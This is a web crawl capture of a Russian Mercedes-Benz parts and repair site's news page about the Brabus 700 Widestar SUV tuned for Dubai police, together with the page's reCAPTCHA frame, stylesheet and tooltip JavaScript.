

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/news/2573/
body_size: 4957
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Полиция Дубая обзавелась 700-сильным внедорожником Brabus 700 Widestar</title>
 <meta name="description" lang="ru" content="Mercedes Benz - новости и статьи об автомобилях Mercedes, технические характеристики, запчасти, аксессуары, сервис, ремонт и тюнинг Мерседес. Клуб любителей Мерседес Бенц" />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes, " />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
    <li class="active"><span class="active">Новости от Daimler Benz</span>
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/ml_porog_spec_sm.jpg" alt="" /></div>
				<a href="/info/specpredlo/338/">Оригинальные пороги на GL-164/166 и ML-164/166 Мерседес - Лучшие цены в интернете на пороги-ступени Mercedes Цена: от 20000 рублей!!!</a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>700-сильный внедорожник Brabus 700 Widestar</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/news/">Новости от Daimler Benz</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span class="def_i">700-сильный внедорожник Brabus 700 Widestar</span>&nbsp;&nbsp;&nbsp;&nbsp;</td></tr></table></div><br /><br />




<span>09 марта 2014 года&nbsp;&nbsp;<b>700-сильный внедорожник Brabus 700 Widestar</b></span>
<br /><br />
<p>Доработанный&nbsp;в&nbsp;<a href="/info/tyuningmercedes/tuning_brabus/">ателье Brabus</a> для полиции Дубая внедорожник Brabus 700 Widestar будет нести не только полицейские функции, но и пропагандировать безопасный и ответветственный тюнинг автомобилей. </p>
<p>На суд зрителей Widestar Police предстал на дубайском мотор-шоу. Эта модификация позиционируется как легально доработанный полицейский транспорт, сочетающий безопасность с удовольствием от вождения, чему способствует подвеска с системой Brabus Dynamic Ride Control. </p>
<p>Автомобиль создан на платформе <a href="/info/cars/g_class/">Mercedes-Benz G </a>63 AMG и оборудован 5,5-литровым мотором V8 Biturbo, мощность которого возросла с 544 до 700 л.с., а крутящий момент вырос с 760 до 960. В результате доработок максимальная скорость составляет 240 км/ч (против 210 у версии AMG), а разгон до «сотни» совершается за 4,9 сек. </p>
<p>Из других отличий полицейской версии отметим кованые 23-дюймовые диски «Platinum Edition» на шинах размерности 305/35 и интерьер, отделанный красной и черной кожей. Автомобиль выпущен в рамках программы «TUNE IT! SAFE!», которая пропагандирует ответственный и безопасный тюнинг, что особенно актуально для ОАЭ, где любят мощные и дорогие авто. </p><br /><br /><script language="javascript">
<!--
 function f_p(e){
 q="/image.php?im="+e;
  open(q,'blank','resizable=yes,menubar=no,status=no,width=300,height=300');
 } 
 -->
</script>
<table border="0" cellpadding="3" cellspacing="3" align="center"><tr><td valign="top" align="center">
  <a  class="zoom" rel="group_im" href="/content/image/1253594.jpg">
  
<img src="/content/fg_s_image/fg_178_1492.jpg" alt="Brabus 700 Widestar "></a>
</td>
<td valign="top" align="center">
  <a  class="zoom" rel="group_im" href="/content/image/1253596.jpg">
  
<img src="/content/fg_s_image/fg_178_1493.jpg" alt="Brabus 700 Widestar "></a>
</td>
<td valign="top" align="center">
  <a  class="zoom" rel="group_im" href="/content/image/1253598.jpg">
  
<img src="/content/fg_s_image/fg_178_1494.jpg" alt="Brabus 700 Widestar "></a>
</td>
<td valign="top" align="center">
  <a  class="zoom" rel="group_im" href="/content/image/1253600.jpg">
  
<img src="/content/fg_s_image/fg_178_1495.jpg" alt="Brabus 700 Widestar "></a>
</td>
<td valign="top" align="center">
  <a  class="zoom" rel="group_im" href="/content/image/1253602.jpg">
  
<img src="/content/fg_s_image/fg_178_1496.jpg" alt="Brabus 700 Widestar "></a>
</td>
</tr></table><div align="right">
<table border="0" cellpadding="0" cellspacing="0">
 <tr>
  <td>&nbsp;&nbsp;&nbsp;</td>
 </tr>
</table>
</div>
<br />
 
<br /><br/>
<center>   <!-- Put this div tag to the place, where the Comments block will be -->
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "720", attach: "*"});
</script>
</center>

	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E6zjwbwvImOHEs7hkMVSow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024170412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/s_p.css
body_size: 8332
content:
body
	{
		padding:0px;
		margin:0px;
		background:#ffffff url(/d/top1.jpg) 100% 0px no-repeat;
		font-family:Arial;
		line-height:14px;
	}
	
p
	{
		padding:10px 0px 10px 0px;
		margin:0px;
	}	
	
a
	{

		text-decoration:underline;
	}		
	
	
a:hover
	{
		text-decoration:none;
	}	
	
a img
	{
		border:0px;
	}

h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:13px;
		font-weight:bold;
	}	
	
h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:12px;
		font-weight:bold;
	}
	
h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:11px;
		font-weight:bold;
	}	
	
	
form
	{
		padding:0px;
		margin:0px;
	}
	
.main1
	{
		width:expression(((document.documentElement.clientWidth || document.body.clientWidth) < 1000)? "1000" : "100%");
		min-width:1000px;
	}	
	
	
.head1
	{
		height:158px;
	}		
		
		
.ico1
	{
		padding:15px 0px 0px 90px;
		height:9px;
	}		
		
.ico1 img
	{
		float:left;
		padding:0px 16px 0px 0px;
	}	
	
.logo
	{
		clear:left;
		display:block;
		padding:12px 0px 0px 0px;
	}	
	
.top_txt
	{
		padding:15px 0px 0px 90px;
		font-size:16px;
		color:#808080;
		line-height:18px;
		font-weight:bold;
	}	
	
.tel1
	{
	float:right;
	padding:27px 75px 10px 37px;
	font-size:18px;
	color:#B80202;
	background:url(/d/tel1.gif) 0px 22px no-repeat;
	font-weight: bold;
	}
	
	
.left1
	{
		width:260px;
		float:left;
	}	
	
	
.zag1
	{
		height:16px;
		background:#999999 url(/d/zag_fon1.gif) 0px 0px no-repeat;
		padding:1px 0px 0px 50px;
	}
	
.zag1 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:14px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}
	
p.lmn {
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		list-style-type:none;
}

p.lmn a
	{
		color:#525252;	
	}
	
p.lmn a:hover
	{
		color:#B80202;	
	}
p.lmn input{
     border: #999999 1px solid;
}	


ul.lmenu1
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		list-style-type:none;
	}	
	
div.lmenu1d
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		color:#525252;		
	}
div.lmenu1d a
	{
		color:#525252;	
	}
div.lmenu1d a:hover
	{
		color:#B80202;	
	}	
	
ul.lmenu1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:12px;
		color:#525252;
	}
			
ul.lmenu1 li a
	{
		color:#525252;	
	}
	
ul.lmenu1 li b
	{
		color:#B80202;
	}	
	
ul.lmenu1 li a:hover
	{
		color:#B80202;	
	}
		
	
ul.lmenu1 li.active
	{
		background:url(/d/marker3.gif) 0px 5px no-repeat;
		
	}
	
		
ul.lmenu1 li.active a.active
	{
		color:#B80202;
	}
ul.lmenu1 li.active span.active
	{
		color:#B80202;
	}		
	
ul.lmenu2
	{
		padding:3px 0px 0px 0px;
		margin:0px 0px 0px -10px;
		list-style-type:none;
	}	
	
	
ul.lmenu2 li
	{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}
			
ul.lmenu2 li a
	{
		color:#525252;	
	}	

ul.lmenu2 li span.active
	{
		color:#B80202;
	}	
	
.left_bl
	{
		padding:10px 10px 20px 70px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		font-size:13px;
		color:#525252;
	}						
	
	
.sp_img
	{
		text-align:center;
		padding:10px 0px 10px 0px;
	}
	

.left_bl a
	{
		color:#525252;		
	}
	
	
b.price1
	{
		font-weight:normal;
		color:#BE1919;
	}
	
.center1
	{
		margin:103px 53px 0px 295px;
		border-bottom:1px solid #ffffff;
	}	
			
.center1a
	{
		float:left;
		width:100%;
		background:url(/d/hr2.gif) 0px 0px repeat-x;
	}		
					
					
					
	
.zag2
	{
		height:16px;
		background:url(/d/fon1.gif) 0px -1px no-repeat;
		padding:1px 0px 0px 17px;
	}
	

.zag2 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
	
}
.zag2 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag2 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:11px;
		color:#ffffff;
		font-weight:bold;
		
	}		
	
	
ul.ul1
	{
		padding:10px 0px 10px 0px;
		margin:0px;
		list-style-type:none;
	}	
	
	
ul.ul1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:13px;
		color:#525252;
	}
			
ul.ul1 li a
	{
		color:#525252;	
	}

ul.ul1 li a:hover
	{
		color:#525252;	
	}
	
ul.ul1 li b
	{
		color:#C63333;	
		font-weight:normal;
	}	
	
.center_stndrt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
	}	
.center_stndrt ul{
		list-style-type:none;
	}	
.center_stndrt ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}

.center_stndrt a {
	font-family: Arial;
	font-size: 11px;
	color:#525252;
}
.center_stndrt a:hover { 
	text-decoration: none;
}

	
.center_txt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
		background:url(/d/img_fon1.jpg) 100% 100% no-repeat;
	}	



.center_txt2
	{
		background:url(/d/img_fon2.jpg) 100% 100% no-repeat;
		
	}	



	
.center_txt3
	{
		background:none;
		
	}	



.hr1
	{
		background:#E6E6E6 url(/d/hr2.gif) 0px 0px no-repeat;
		height:2px;
		font-size:0px;
		line-height:0px;
	}	
		
		
.footer1
	{
		clear:both;

	}							
							
							
.rekl
	{
		background:#F1F1F1;
		border-top:1px solid #B6B6B6;
		border-bottom:1px solid #B6B6B6;
		font-size:10px;
		color:#9F9F9F;
		margin:0px 0px 0px 297px;
		padding:10px 15px 10px 15px;
	}		
	
		
.rekl a
	{
		color:#9F9F9F;		
	}	
	
	
	.rekl2
	{

		font-size:10px;
		color:#9F9F9F;
	
	}		
	
		
.rekl2 a
	{
		color:#9F9F9F;		
	}	
	
	
	
.footer2
	{
		float:left;
		width:163px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		height:82px;
		padding:23px 0px 0px 70px;
	}	
		
		
.footer3
	{
		margin:0px 0px 0px 298px;
		padding:23px 0px 0px 0px;
	}		
		
		
.sh1
	{
		float:left;
	}
	
.copi
	{
		padding:0px 30px 0px 20px;
		margin:0px 0px 0px 395px;
		font-size:11px;
		color:#9F9F9F;
	}									
	
.acg{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;
	text-align: right;
}
.acg a{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;

}

.hint
{
background-color:#C0C0C0;
line-height:10px;
color:#D70000;
font-family:Tahoma;
font-weight: bold;
font-size:11px;
width:auto;
border-top:1px solid white;
border-right:1px solid white;
border-bottom:1px solid white;
border-left:5px solid #D70000;
margin:0px;
padding:6px;
position:absolute;
visibility:hidden;
}

ul.models {
	list-style: inside!important;
	float: left;
	width: 670px;
	_width: 668px;
	margin: 1em 0;
}

ul.models li {
	float: left;
	text-align: center;
	margin: 0pt 12px 10px 0pt;
	_margin-right: 9px;
	padding: 0pt 0pt 0pt 11px;
	background: none;
}

ul.models li span.dt {
	display: block;
	width: 200px;
	margin-bottom: 10px;
	line-height: 30px;
	color: #4C4C4C;
	border-bottom: 1px solid #d1d1d1;
}

ul.models li span.dt a {
    color: #4C4C4C;
    display: inline!important;
    padding: 0!important;
}

ul.models li a.img {
	display: block;
	width: 200px;
	height: 68px;
}

ul.models li span.dd {
	display: block;
	width: 200px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 5px;
	background-color: #ebebeb;
}
.knopka {
  position:fixed;
  z-index:99;
  width:30px;
  height:155px;
  top:40%;
  right:0px;
  _position: absolute;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mercedes-msk.ru/css/mw_hint.js
body_size: 3872
content:
// (c) 2007 otvali.org
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"&lt;");
//str = str.replace(/>/g,"&gt;");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>500){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 15;
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 25;
  }
  //if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  //}
  hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }


